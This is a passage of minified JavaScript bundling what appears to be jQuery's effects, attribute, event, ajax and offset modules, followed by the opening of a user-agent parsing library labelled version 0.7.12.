l=bv.isEmptyObject(i),k=bv.speed(h,n,m),j=function(){var a=aK(this,bv.extend({},i),k);(l||bZ.get(this,"finish"))&&a.stop(!0)};return j.finish=j,l||k.queue===!1?this.each(j):this.queue(k.queue,j)},stop:function(f,e,h){var g=function(d){var c=d.stop;delete d.stop,c(h)};return"string"!=typeof f&&(h=e,e=f,f=void 0),e&&f!==!1&&this.queue(f||"fx",[]),this.each(function(){var a=!0,i=null!=f&&f+"queueHooks",d=bv.timers,c=bZ.get(this);if(i){c[i]&&c[i].stop&&g(c[i])}else{for(i in c){c[i]&&c[i].stop&&cz.test(i)&&g(c[i])}}for(i=d.length;i--;){d[i].elem!==this||null!=f&&d[i].queue!==f||(d[i].anim.stop(h),a=!1,d.splice(i,1))}!a&&h||bv.dequeue(this,f)})},finish:function(b){return b!==!1&&(b=b||"fx"),this.each(function(){var a,l=bZ.get(this),k=l[b+"queue"],j=l[b+"queueHooks"],i=bv.timers,h=k?k.length:0;for(l.finish=!0,bv.queue(this,b,[]),j&&j.stop&&j.stop.call(this,!0),a=i.length;a--;){i[a].elem===this&&i[a].queue===b&&(i[a].anim.stop(!0),i.splice(a,1))}for(a=0;a<h;a++){k[a]&&k[a].finish&&k[a].finish.call(this)}delete l.finish})}}),bv.each(["toggle","show","hide"],function(e,d){var f=bv.fn[d];bv.fn[d]=function(b,g,c){return null==b||"boolean"==typeof b?f.apply(this,arguments):this.animate(bh(d,!0),b,g,c)}}),bv.each({slideDown:bh("show"),slideUp:bh("hide"),slideToggle:bh("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(d,c){bv.fn[d]=function(b,f,e){return this.animate(c,b,f,e)}}),bv.timers=[],bv.fx.tick=function(){var e,d=0,f=bv.timers;for(aY=bv.now();d<f.length;d++){e=f[d],e()||f[d]!==e||f.splice(d--,1)}f.length||bv.fx.stop(),aY=void 0},bv.fx.timer=function(b){bv.timers.push(b),b()?bv.fx.start():bv.timers.pop()},bv.fx.interval=13,bv.fx.start=function(){cq||(cq=bP.requestAnimationFrame?bP.requestAnimationFrame(ch):bP.setInterval(bv.fx.tick,bv.fx.interval))},bv.fx.stop=function(){bP.cancelAnimationFrame?bP.cancelAnimationFrame(cq):bP.clearInterval(cq),cq=null},bv.fx.speeds={slow:600,fast:200,_default:400},bv.fn.delay=function(a,d){return a=bv.fx?bv.fx.speeds[a]||a:a,d=d||"fx",this.queue(d,function(g,f){var b=bP.setTimeout(g,a);f.stop=function(){bP.clearTimeout(b)}})},function(){var e=bM.createElement("input"),d=bM.createElement("select"),f=d.appendChild(bM.createElement("option"));e.type="checkbox",bz.checkOn=""!==e.value,bz.optSelected=f.selected,e=bM.createElement("input"),e.value="t",e.type="radio",bz.radioValue="t"===e.value}();var aC,au=bv.expr.attrHandle;bv.fn.extend({attr:function(d,c){return b2(this,bv.attr,d,c,arguments.length>1)},removeAttr:function(b){return this.each(function(){bv.removeAttr(this,b)})}}),bv.extend({attr:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return"undefined"==typeof h.getAttribute?bv.prop(h,g,l):(1===i&&bv.isXMLDoc(h)||(j=bv.attrHooks[g.toLowerCase()]||(bv.expr.match.bool.test(g)?aC:void 0)),void 0!==l?null===l?void bv.removeAttr(h,g):j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:(h.setAttribute(g,l+""),l):j&&"get" in j&&null!==(k=j.get(h,g))?k:(k=bv.find.attr(h,g),null==k?void 0:k))}},attrHooks:{type:{set:function(e,d){if(!bz.radioValue&&"radio"===d&&bv.nodeName(e,"input")){var f=e.value;return e.setAttribute("type",d),f&&(e.value=f),d}}}},removeAttr:function(g,f){var j,i=0,h=f&&f.match(cd);if(h&&1===g.nodeType){while(j=h[i++]){g.removeAttribute(j)}}}}),aC={set:function(e,d,f){return d===!1?bv.removeAttr(e,f):e.setAttribute(f,f),f}},bv.each(bv.expr.match.bool.source.match(/\w+/g),function(e,d){var f=au[d]||bv.find.attr;au[d]=function(h,c,l){var k,j,i=c.toLowerCase();return l||(j=au[i],au[i]=k,k=null!=f(h,c,l)?i:null,au[i]=j),k}});var al=/^(?:input|select|textarea|button)$/i,ac=/^(?:a|area)$/i;bv.fn.extend({prop:function(d,c){return b2(this,bv.prop,d,c,arguments.length>1)},removeProp:function(b){return this.each(function(){delete this[bv.propFix[b]||b]})}}),bv.extend({prop:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return 1===i&&bv.isXMLDoc(h)||(g=bv.propFix[g]||g,j=bv.propHooks[g]),void 0!==l?j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:h[g]=l:j&&"get" in j&&null!==(k=j.get(h,g))?k:h[g]}},propHooks:{tabIndex:{get:function(d){var c=bv.find.attr(d,"tabindex");return c?parseInt(c,10):al.test(d.nodeName)||ac.test(d.nodeName)&&d.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),bz.optSelected||(bv.propHooks.selected={get:function(d){var c=d.parentNode;return c&&c.parentNode&&c.parentNode.selectedIndex,null},set:function(d){var c=d.parentNode;c&&(c.selectedIndex,c.parentNode&&c.parentNode.selectedIndex)}}),bv.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){bv.propFix[this.toLowerCase()]=this});function cE(d){var c=d.match(cd)||[];return c.join(" ")}function ct(b){return b.getAttribute&&b.getAttribute("class")||""}bv.fn.extend({addClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).addClass(r.call(this,a,ct(this)))})}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){o.indexOf(" "+m+" ")<0&&(o+=m+" ")}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},removeClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).removeClass(r.call(this,a,ct(this)))})}if(!arguments.length){return this.attr("class","")}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){while(o.indexOf(" "+m+" ")>-1){o=o.replace(" "+m+" "," ")}}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},toggleClass:function(e,d){var f=typeof e;return"boolean"==typeof d&&"string"===f?d?this.addClass(e):this.removeClass(e):bv.isFunction(e)?this.each(function(a){bv(this).toggleClass(e.call(this,a,ct(this),d),d)}):this.each(function(){var a,h,g,c;if("string"===f){h=0,g=bv(this),c=e.match(cd)||[];while(a=c[h++]){g.hasClass(a)?g.removeClass(a):g.addClass(a)}}else{void 0!==e&&"boolean"!==f||(a=ct(this),a&&bZ.set(this,"__className__",a),this.setAttribute&&this.setAttribute("class",a||e===!1?"":bZ.get(this,"__className__")||""))}})},hasClass:function(f){var e,h,g=0;e=" "+f+" ";while(h=this[g++]){if(1===h.nodeType&&(" "+cE(ct(h))+" ").indexOf(e)>-1){return !0}}return !1}});var bT=/\r/g;bv.fn.extend({val:function(g){var f,j,i,h=this[0];if(arguments.length){return i=bv.isFunction(g),this.each(function(b){var a;1===this.nodeType&&(a=i?g.call(this,b,bv(this).val()):g,null==a?a="":"number"==typeof a?a+="":bv.isArray(a)&&(a=bv.map(a,function(c){return null==c?"":c+""})),f=bv.valHooks[this.type]||bv.valHooks[this.nodeName.toLowerCase()],f&&"set" in f&&void 0!==f.set(this,a,"value")||(this.value=a))})}if(h){return f=bv.valHooks[h.type]||bv.valHooks[h.nodeName.toLowerCase()],f&&"get" in f&&void 0!==(j=f.get(h,"value"))?j:(j=h.value,"string"==typeof j?j.replace(bT,""):null==j?"":j)}}}),bv.extend({valHooks:{option:{get:function(d){var c=bv.find.attr(d,"value");return null!=c?c:cE(bv.text(d))}},select:{get:function(r){var q,p,o,n=r.options,m=r.selectedIndex,l="select-one"===r.type,k=l?null:[],j=l?m+1:n.length;for(o=m<0?j:l?m:0;o<j;o++){if(p=n[o],(p.selected||o===m)&&!p.disabled&&(!p.parentNode.disabled||!bv.nodeName(p.parentNode,"optgroup"))){if(q=bv(p).val(),l){return q}k.push(q)}}return k},set:function(i,h){var n,m,l=i.options,k=bv.makeArray(h),j=l.length;while(j--){m=l[j],(m.selected=bv.inArray(bv.valHooks.option.get(m),k)>-1)&&(n=!0)}return n||(i.selectedIndex=-1),k}}}}),bv.each(["radio","checkbox"],function(){bv.valHooks[this]={set:function(d,c){if(bv.isArray(c)){return d.checked=bv.inArray(bv(d).val(),c)>-1}}},bz.checkOn||(bv.valHooks[this].get=function(b){return null===b.getAttribute("value")?"on":b.value})});var bl=/^(?:focusinfocus|focusoutblur)$/;bv.extend(bv.event,{trigger:function(B,A,z,y){var x,w,v,u,t,s,r,l=[z||bM],d=bC.call(B,"type")?B.type:B,a=bC.call(B,"namespace")?B.namespace.split("."):[];if(w=v=z=z||bM,3!==z.nodeType&&8!==z.nodeType&&!bl.test(d+bv.event.triggered)&&(d.indexOf(".")>-1&&(a=d.split("."),d=a.shift(),a.sort()),t=d.indexOf(":")<0&&"on"+d,B=B[bv.expando]?B:new bv.Event(d,"object"==typeof B&&B),B.isTrigger=y?2:3,B.namespace=a.join("."),B.rnamespace=B.namespace?new RegExp("(^|\\.)"+a.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,B.result=void 0,B.target||(B.target=z),A=null==A?[B]:bv.makeArray(A,[B]),r=bv.event.special[d]||{},y||!r.trigger||r.trigger.apply(z,A)!==!1)){if(!y&&!r.noBubble&&!bv.isWindow(z)){for(u=r.delegateType||d,bl.test(u+d)||(w=w.parentNode);w;w=w.parentNode){l.push(w),v=w}v===(z.ownerDocument||bM)&&l.push(v.defaultView||v.parentWindow||bP)}x=0;while((w=l[x++])&&!B.isPropagationStopped()){B.type=x>1?u:r.bindType||d,s=(bZ.get(w,"events")||{})[B.type]&&bZ.get(w,"handle"),s&&s.apply(w,A),s=t&&w[t],s&&s.apply&&b1(w)&&(B.result=s.apply(w,A),B.result===!1&&B.preventDefault())}return B.type=d,y||B.isDefaultPrevented()||r._default&&r._default.apply(l.pop(),A)!==!1||!b1(z)||t&&bv.isFunction(z[d])&&!bv.isWindow(z)&&(v=z[t],v&&(z[t]=null),bv.event.triggered=d,z[d](),bv.event.triggered=void 0,v&&(z[t]=v)),B.result}},simulate:function(f,e,h){var g=bv.extend(new bv.Event,h,{type:f,isSimulated:!0});bv.event.trigger(g,null,e)}}),bv.fn.extend({trigger:function(d,c){return this.each(function(){bv.event.trigger(d,c,this)})},triggerHandler:function(e,d){var f=this[0];if(f){return bv.event.trigger(e,d,f,!0)}}}),bv.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(d,c){bv.fn[c]=function(b,e){return arguments.length>0?this.on(c,null,b,e):this.trigger(c)}}),bv.fn.extend({hover:function(d,c){return this.mouseenter(d).mouseleave(c||d)}}),bz.focusin="onfocusin" in bP,bz.focusin||bv.each({focus:"focusin",blur:"focusout"},function(e,d){var f=function(b){bv.event.simulate(d,b.target,bv.event.fix(b))};bv.event.special[d]={setup:function(){var b=this.ownerDocument||this,a=bZ.access(b,d);a||b.addEventListener(e,f,!0),bZ.access(b,d,(a||0)+1)},teardown:function(){var b=this.ownerDocument||this,a=bZ.access(b,d)-1;a?bZ.access(b,d,a):(b.removeEventListener(e,f,!0),bZ.remove(b,d))}}});var be=bP.location,a5=bv.now(),aW=/\?/;bv.parseXML=function(a){var f;if(!a||"string"!=typeof a){return null}try{f=(new bP.DOMParser).parseFromString(a,"text/xml")}catch(e){f=void 0}return f&&!f.getElementsByTagName("parsererror").length||bv.error("Invalid XML: "+a),f};var aO=/\[\]$/,aG=/\r?\n/g,ay=/^(?:submit|button|image|reset|file)$/i,ap=/^(?:input|select|textarea|keygen)/i;function ag(g,f,j,i){var h;if(bv.isArray(f)){bv.each(f,function(a,c){j||aO.test(g)?i(g,c):ag(g+"["+("object"==typeof c&&null!=c?a:"")+"]",c,j,i)})}else{if(j||"object"!==bv.type(f)){i(g,f)}else{for(h in f){ag(g+"["+h+"]",f[h],j,i)}}}}bv.param=function(g,f){var j,i=[],h=function(e,d){var k=bv.isFunction(d)?d():d;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==k?"":k)};if(bv.isArray(g)||g.jquery&&!bv.isPlainObject(g)){bv.each(g,function(){h(this.name,this.value)})}else{for(j in g){ag(j,g[j],f,h)}}return i.join("&")},bv.fn.extend({serialize:function(){return bv.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var b=bv.prop(this,"elements");return b?bv.makeArray(b):this}).filter(function(){var b=this.type;return this.name&&!bv(this).is(":disabled")&&ap.test(this.nodeName)&&!ay.test(b)&&(this.checked||!aD.test(b))}).map(function(e,d){var f=bv(this).val();return null==f?null:bv.isArray(f)?bv.map(f,function(b){return{name:d.name,value:b.replace(aG,"\r\n")}}):{name:d.name,value:f.replace(aG,"\r\n")}}).get()}});var cI=/%20/g,cx=/#.*$/,aZ=/([?&])_=[^&]*/,aQ=/^(.*?):[ \t]*([^\r\n]*)$/gm,aI=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,aA=/^(?:GET|HEAD)$/,ar=/^\/\//,aj={},cK={},cC="*/".concat("*"),cr=bM.createElement("a");cr.href=be.href;function bR(b){return function(a,j){"string"!=typeof a&&(j=a,a="*");var i,h=0,g=a.toLowerCase().match(cd)||[];if(bv.isFunction(j)){while(i=g[h++]){"+"===i[0]?(i=i.slice(1)||"*",(b[i]=b[i]||[]).unshift(j)):(b[i]=b[i]||[]).push(j)}}}}function bj(i,h,n,m){var l={},k=i===cK;function j(b){var a;return l[b]=!0,bv.each(i[b]||[],function(c,e){var d=e(h,n,m);return"string"!=typeof d||k||l[d]?k?!(a=d):void 0:(h.dataTypes.unshift(d),j(d),!1)}),a}return j(h.dataTypes[0])||!l["*"]&&j("*")}function bc(g,f){var j,i,h=bv.ajaxSettings.flatOptions||{};for(j in f){void 0!==f[j]&&((h[j]?g:i||(i={}))[j]=f[j])}return i&&bv.extend(!0,g,i),g}function a3(r,q,p){var o,n,m,l,k=r.contents,j=r.dataTypes;while("*"===j[0]){j.shift(),void 0===o&&(o=r.mimeType||q.getResponseHeader("Content-Type"))}if(o){for(n in k){if(k[n]&&k[n].test(o)){j.unshift(n);break}}}if(j[0] in p){m=j[0]}else{for(n in p){if(!j[0]||r.converters[n+" "+j[0]]){m=n;break}l||(l=n)}m=m||l}if(m){return m!==j[0]&&j.unshift(m),p[m]}}function aU(x,w,v,u){var t,s,r,q,p,o={},n=x.dataTypes.slice();if(n[1]){for(r in x.converters){o[r.toLowerCase()]=x.converters[r]}}s=n.shift();while(s){if(x.responseFields[s]&&(v[x.responseFields[s]]=w),!p&&u&&x.dataFilter&&(w=x.dataFilter(w,x.dataType)),p=s,s=n.shift()){if("*"===s){s=p}else{if("*"!==p&&p!==s){if(r=o[p+" "+s]||o["* "+s],!r){for(t in o){if(q=t.split(" "),q[1]===s&&(r=o[p+" "+q[0]]||o["* "+q[0]])){r===!0?r=o[t]:o[t]!==!0&&(s=q[0],n.unshift(q[1]));break}}}if(r!==!0){if(r&&x["throws"]){w=r(w)}else{try{w=r(w)}catch(m){return{state:"parsererror",error:r?m:"No conversion from "+p+" to "+s}}}}}}}}return{state:"success",data:w}}bv.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:be.href,type:"GET",isLocal:aI.test(be.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":cC,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":bv.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(d,c){return c?bc(bc(d,bv.ajaxSettings),c):bc(bv.ajaxSettings,d)},ajaxPrefilter:bR(aj),ajaxTransport:bR(cK),ajax:function(V,U){"object"==typeof V&&(U=V,V=void 0),U=U||{};var T,S,R,Q,P,O,N,M,L,K,J=bv.ajaxSetup({},U),I=J.context||J,G=J.context&&(I.nodeType||I.jquery)?bv(I):bv.event,F=bv.Deferred(),E=bv.Callbacks("once memory"),D=J.statusCode||{},C={},B={},r="canceled",d={readyState:0,getResponseHeader:function(e){var c;if(N){if(!Q){Q={};while(c=aQ.exec(R)){Q[c[1].toLowerCase()]=c[2]}}c=Q[e.toLowerCase()]}return null==c?null:c},getAllResponseHeaders:function(){return N?R:null},setRequestHeader:function(e,c){return null==N&&(e=B[e.toLowerCase()]=B[e.toLowerCase()]||e,C[e]=c),this},overrideMimeType:function(b){return null==N&&(J.mimeType=b),this},statusCode:function(e){var c;if(e){if(N){d.always(e[d.status])}else{for(c in e){D[c]=[D[c],e[c]]}}}return this},abort:function(e){var c=e||r;return T&&T.abort(c),H(0,c),this}};if(F.promise(d),J.url=((V||J.url||be.href)+"").replace(ar,be.protocol+"//"),J.type=U.method||U.type||J.method||J.type,J.dataTypes=(J.dataType||"*").toLowerCase().match(cd)||[""],null==J.crossDomain){O=bM.createElement("a");try{O.href=J.url,O.href=O.href,J.crossDomain=cr.protocol+"//"+cr.host!=O.protocol+"//"+O.host}catch(a){J.crossDomain=!0}}if(J.data&&J.processData&&"string"!=typeof J.data&&(J.data=bv.param(J.data,J.traditional)),bj(aj,J,U,d),N){return d}M=bv.event&&J.global,M&&0===bv.active++&&bv.event.trigger("ajaxStart"),J.type=J.type.toUpperCase(),J.hasContent=!aA.test(J.type),S=J.url.replace(cx,""),J.hasContent?J.data&&J.processData&&0===(J.contentType||"").indexOf("application/x-www-form-urlencoded")&&(J.data=J.data.replace(cI,"+")):(K=J.url.slice(S.length),J.data&&(S+=(aW.test(S)?"&":"?")+J.data,delete J.data),J.cache===!1&&(S=S.replace(aZ,"$1"),K=(aW.test(S)?"&":"?")+"_="+a5+++K),J.url=S+K),J.ifModified&&(bv.lastModified[S]&&d.setRequestHeader("If-Modified-Since",bv.lastModified[S]),bv.etag[S]&&d.setRequestHeader("If-None-Match",bv.etag[S])),(J.data&&J.hasContent&&J.contentType!==!1||U.contentType)&&d.setRequestHeader("Content-Type",J.contentType),d.setRequestHeader("Accept",J.dataTypes[0]&&J.accepts[J.dataTypes[0]]?J.accepts[J.dataTypes[0]]+("*"!==J.dataTypes[0]?", "+cC+"; q=0.01":""):J.accepts["*"]);for(L in J.headers){d.setRequestHeader(L,J.headers[L])}if(J.beforeSend&&(J.beforeSend.call(I,d,J)===!1||N)){return d.abort()}if(r="abort",E.add(J.complete),d.done(J.success),d.fail(J.error),T=bj(cK,J,U,d)){if(d.readyState=1,M&&G.trigger("ajaxSend",[d,J]),N){return d}J.async&&J.timeout>0&&(P=bP.setTimeout(function(){d.abort("timeout")},J.timeout));try{N=!1,T.send(C,H)}catch(a){if(N){throw a}H(-1,a)}}else{H(-1,"No Transport")}function H(o,l,k,i){var g,f,e,s,q,p=l;N||(N=!0,P&&bP.clearTimeout(P),T=void 0,R=i||"",d.readyState=o>0?4:0,g=o>=200&&o<300||304===o,k&&(s=a3(J,d,k)),s=aU(J,s,d,g),g?(J.ifModified&&(q=d.getResponseHeader("Last-Modified"),q&&(bv.lastModified[S]=q),q=d.getResponseHeader("etag"),q&&(bv.etag[S]=q)),204===o||"HEAD"===J.type?p="nocontent":304===o?p="notmodified":(p=s.state,f=s.data,e=s.error,g=!e)):(e=p,!o&&p||(p="error",o<0&&(o=0))),d.status=o,d.statusText=(l||p)+"",g?F.resolveWith(I,[f,p,d]):F.rejectWith(I,[d,p,e]),d.statusCode(D),D=void 0,M&&G.trigger(g?"ajaxSuccess":"ajaxError",[d,J,g?f:e]),E.fireWith(I,[d,p]),M&&(G.trigger("ajaxComplete",[d,J]),--bv.active||bv.event.trigger("ajaxStop")))}return d},getJSON:function(e,d,f){return bv.get(e,d,f,"json")},getScript:function(d,c){return bv.get(d,void 0,c,"script")}}),bv.each(["get","post"],function(d,c){bv[c]=function(b,h,g,f){return bv.isFunction(h)&&(f=f||g,g=h,h=void 0),bv.ajax(bv.extend({url:b,type:c,dataType:f,data:h,success:g},bv.isPlainObject(b)&&b))}}),bv._evalUrl=function(b){return bv.ajax({url:b,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},bv.fn.extend({wrapAll:function(d){var c;return this[0]&&(bv.isFunction(d)&&(d=d.call(this[0])),c=bv(d,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&c.insertBefore(this[0]),c.map(function(){var b=this;while(b.firstElementChild){b=b.firstElementChild}return b}).append(this)),this},wrapInner:function(b){return bv.isFunction(b)?this.each(function(a){bv(this).wrapInner(b.call(this,a))}):this.each(function(){var a=bv(this),d=a.contents();d.length?d.wrapAll(b):a.append(b)})},wrap:function(d){var c=bv.isFunction(d);return this.each(function(a){bv(this).wrapAll(c?d.call(this,a):d)})},unwrap:function(b){return this.parent(b).not("body").each(function(){bv(this).replaceWith(this.childNodes)}),this}}),bv.expr.pseudos.hidden=function(b){return !bv.expr.pseudos.visible(b)},bv.expr.pseudos.visible=function(b){return !!(b.offsetWidth||b.offsetHeight||b.getClientRects().length)},bv.ajaxSettings.xhr=function(){try{return new bP.XMLHttpRequest}catch(a){}};var aM={0:200,1223:204},aE=bv.ajaxSettings.xhr();bz.cors=!!aE&&"withCredentials" in aE,bz.ajax=aE=!!aE,bv.ajaxTransport(function(a){var f,e;if(bz.cors||aE&&!a.crossDomain){return{send:function(k,j){var d,c=a.xhr();if(c.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields){for(d in a.xhrFields){c[d]=a.xhrFields[d]}}a.mimeType&&c.overrideMimeType&&c.overrideMimeType(a.mimeType),a.crossDomain||k["X-Requested-With"]||(k["X-Requested-With"]="XMLHttpRequest");for(d in k){c.setRequestHeader(d,k[d])}f=function(g){return function(){f&&(f=e=c.onload=c.onerror=c.onabort=c.onreadystatechange=null,"abort"===g?c.abort():"error"===g?"number"!=typeof c.status?j(0,"error"):j(c.status,c.statusText):j(aM[c.status]||c.status,c.statusText,"text"!==(c.responseType||"text")||"string"!=typeof c.responseText?{binary:c.response}:{text:c.responseText},c.getAllResponseHeaders()))}},c.onload=f(),e=c.onerror=f("error"),void 0!==c.onabort?c.onabort=e:c.onreadystatechange=function(){4===c.readyState&&bP.setTimeout(function(){f&&e()})},f=f("abort");try{c.send(a.hasContent&&a.data||null)}catch(b){if(f){throw b}}},abort:function(){f&&f()}}}}),bv.ajaxPrefilter(function(b){b.crossDomain&&(b.contents.script=!1)}),bv.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(b){return bv.globalEval(b),b}}}),bv.ajaxPrefilter("script",function(b){void 0===b.cache&&(b.cache=!1),b.crossDomain&&(b.type="GET")}),bv.ajaxTransport("script",function(e){if(e.crossDomain){var d,f;return{send:function(b,a){d=bv("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",f=function(c){d.remove(),f=null,c&&a("error"===c.type?404:200,c.type)}),bM.head.appendChild(d[0])},abort:function(){f&&f()}}}});var aw=[],an=/(=)\?(?=&|$)|\?\?/;bv.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var b=aw.pop()||bv.expando+"_"+a5++;return this[b]=!0,b}}),bv.ajaxPrefilter("json jsonp",function(a,n,m){var l,k,j,i=a.jsonp!==!1&&(an.test(a.url)?"url":"string"==typeof a.data&&0===(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&an.test(a.data)&&"data");if(i||"jsonp"===a.dataTypes[0]){return l=a.jsonpCallback=bv.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,i?a[i]=a[i].replace(an,"$1"+l):a.jsonp!==!1&&(a.url+=(aW.test(a.url)?"&":"?")+a.jsonp+"="+l),a.converters["script json"]=function(){return j||bv.error(l+" was not called"),j[0]},a.dataTypes[0]="json",k=bP[l],bP[l]=function(){j=arguments},m.always(function(){void 0===k?bv(bP).removeProp(l):bP[l]=k,a[l]&&(a.jsonpCallback=n.jsonpCallback,aw.push(l)),j&&bv.isFunction(k)&&k(j[0]),j=k=void 0}),"script"}}),bz.createHTMLDocument=function(){var b=bM.implementation.createHTMLDocument("").body;return b.innerHTML="<form></form><form></form>",2===b.childNodes.length}(),bv.parseHTML=function(h,d,l){if("string"!=typeof h){return[]}"boolean"==typeof d&&(l=d,d=!1);var k,j,i;return d||(bz.createHTMLDocument?(d=bM.implementation.createHTMLDocument(""),k=d.createElement("base"),k.href=bM.location.href,d.head.appendChild(k)):d=bM),j=co.exec(h),i=!l&&[],j?[d.createElement(j[1])]:(j=bn([h],d,i),i&&i.length&&bv(i).remove(),bv.merge([],j.childNodes))},bv.fn.load=function(j,i,p){var o,n,m,l=this,k=j.indexOf(" ");return k>-1&&(o=cE(j.slice(k)),j=j.slice(0,k)),bv.isFunction(i)?(p=i,i=void 0):i&&"object"==typeof i&&(n="POST"),l.length>0&&bv.ajax({url:j,type:n||"GET",dataType:"html",data:i}).done(function(b){m=arguments,l.html(o?bv("<div>").append(bv.parseHTML(b)).find(o):b)}).always(p&&function(d,c){l.each(function(){p.apply(this,m||[d.responseText,c,d])})}),this},bv.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(d,c){bv.fn[c]=function(b){return this.on(c,b)}}),bv.expr.pseudos.animated=function(b){return bv.grep(bv.timers,function(a){return b===a.elem}).length};function ae(b){return bv.isWindow(b)?b:9===b.nodeType&&b.defaultView}bv.offset={setOffset:function(z,y,x){var w,v,u,t,s,r,q,p=bv.css(z,"position"),o=bv(z),n={};"static"===p&&(z.style.position="relative"),s=o.offset(),u=bv.css(z,"top"),r=bv.css(z,"left"),q=("absolute"===p||"fixed"===p)&&(u+r).indexOf("auto")>-1,q?(w=o.position(),t=w.top,v=w.left):(t=parseFloat(u)||0,v=parseFloat(r)||0),bv.isFunction(y)&&(y=y.call(z,x,bv.extend({},s))),null!=y.top&&(n.top=y.top-s.top+t),null!=y.left&&(n.left=y.left-s.left+v),"using" in y?y.using.call(z,n):o.css(n)}},bv.fn.extend({offset:function(h){if(arguments.length){return void 0===h?this:this.each(function(a){bv.offset.setOffset(this,h,a)})}var g,l,k,j,i=this[0];if(i){return i.getClientRects().length?(k=i.getBoundingClientRect(),k.width||k.height?(j=i.ownerDocument,l=ae(j),g=j.documentElement,{top:k.top+l.pageYOffset-g.clientTop,left:k.left+l.pageXOffset-g.clientLeft}):k):{top:0,left:0}}},position:function(){if(this[0]){var f,e,h=this[0],g={top:0,left:0};return"fixed"===bv.css(h,"position")?e=h.getBoundingClientRect():(f=this.offsetParent(),e=this.offset(),bv.nodeName(f[0],"html")||(g=f.offset()),g={top:g.top+bv.css(f[0],"borderTopWidth",!0),left:g.left+bv.css(f[0],"borderLeftWidth",!0)}),{top:e.top-g.top-bv.css(h,"marginTop",!0),left:e.left-g.left-bv.css(h,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var b=this.offsetParent;while(b&&"static"===bv.css(b,"position")){b=b.offsetParent}return b||bf})}}),bv.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,d){var f="pageYOffset"===d;bv.fn[e]=function(a){return b2(this,function(b,h,g){var c=ae(b);return void 0===g?c?c[d]:b[h]:void (c?c.scrollTo(f?c.pageXOffset:g,f?g:c.pageYOffset):b[h]=g)},e,a,arguments.length)}}),bv.each(["top","left"],function(d,c){bv.cssHooks[c]=aN(bz.pixelPosition,function(b,e){if(e){return e=aV(b,c),bd.test(e)?bv(b).position()[c]+"px":e}})}),bv.each({Height:"height",Width:"width"},function(d,c){bv.each({padding:"inner"+d,content:c,"":"outer"+d},function(b,a){bv.fn[a]=function(l,k){var j=arguments.length&&(b||"boolean"!=typeof l),i=b||(l===!0||k===!0?"margin":"border");return b2(this,function(g,n,m){var h;return bv.isWindow(g)?0===a.indexOf("outer")?g["inner"+d]:g.document.documentElement["client"+d]:9===g.nodeType?(h=g.documentElement,Math.max(g.body["scroll"+d],h["scroll"+d],g.body["offset"+d],h["offset"+d],h["client"+d])):void 0===m?bv.css(g,n,i):bv.style(g,n,m,i)},c,j?l:void 0,j)}})}),bv.fn.extend({bind:function(e,d,f){return this.on(e,null,d,f)},unbind:function(d,c){return this.off(d,null,c)},delegate:function(f,e,h,g){return this.on(e,f,h,g)},undelegate:function(e,d,f){return 1===arguments.length?this.off(e,"**"):this.off(d,e||"**",f)}}),bv.parseJSON=JSON.parse,"function"==typeof define&&define.amd&&define("jquery",[],function(){return bv});var cG=bP.jQuery,cv=bP.$;return bv.noConflict=function(a){return bP.$===bv&&(bP.$=cv),a&&bP.jQuery===bv&&(bP.jQuery=cG),bv},bO||(bP.jQuery=bP.$=bv),bv});(function(ab,J){var R="0.7.12",O="",X="?",K="function",Q="undefined",H="object",af="string",aa="major",V="model",ad="name",Y="type",P="vendor",ac="version",G="architecture",U="console",Z="mobile",B="tablet",ae="smarttv",F="wearable",I="embedded",q={extend:function(c,a){var d={};for(var b in c){a[b]&&a[b].length%2===0?d[b]=a[b].concat(c[b]):d[b]=c[b]}return d},has:function(b,a){return typeof b=="string"?a.toLowerCase().indexOf(b.toLowerCase())!==-1:!1},lowerize:function(a){return a.toLowerCase()},major:function(a){return typeof 